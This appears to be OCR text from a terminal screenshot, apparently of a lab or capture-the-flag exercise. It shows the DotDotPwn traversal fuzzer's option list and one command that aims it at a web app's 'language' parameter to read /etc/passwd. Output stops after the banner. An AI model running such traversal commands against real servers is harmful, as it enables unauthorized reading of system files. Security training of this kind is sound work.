 Select aissa@DESKTOP-QRLUOP4: ~
-p Filename with the payload to be sent and the part to be fuzzed marked with the TRAVERSAL keyword
-x Port to connect (default: HTTP=80; FTP=21; TFTP=69)
-t Time in milliseconds between each test (default: 300 (.3 second))
-X Use the Bisection Algorithm to detect the exact deepness once a vulnerability has been found
-e File extension appended at the end of each fuzz string (e.g. ".php", ".jpg", ".inc")
-U Username (default: 'anonymous')
-P Password (default: 'dot@dot.pwn')
-M HTTP Method to use when using the 'http' module [GET | POST | HEAD | COPY | MOVE] (default: GET)
-r Report filename (default: 'HOST_MM-DD-YYYY_HOUR-MIN.txt')
-b Break after the first vulnerability is found
-q Quiet mode (doesn't print each attempt)
-C Continue if no data was received from host
(aissa DESKTOP-QRLUOP4)-[~]
$
(aissa DESKTOP-QRLUOP4)-[~]
$ dotdotpwn -m http-url -h http://138.68.171.242:31643/ -u http://138.68.171.242:31643/index.php?language=TRAVERSAL -f /etc/passwd -k "root"
#################################################################################
# CubilFelino Chatsubo #
# Security Research Lab and [(in)Security Dark] Labs #
# chr1x.sectester.net chatsubo-labs.blogspot.com #
# pr0udly present: #
DotDotPwn
# - DotDotPwn v3.0.2 - #
# The Directory Traversal Fuzzer #
# http://dotdotpwn.sectester.net #
# dotdotpwn@sectester.net #
# by chr1x & nitr0us #
#################################################################################
[+] Report name: Reports/138.68.171.242_03-24-2021_15-44.txt
Activate Windows
Go to Settings to activate Windows.
Type here to search
ENG
3:45 PM
3/24/21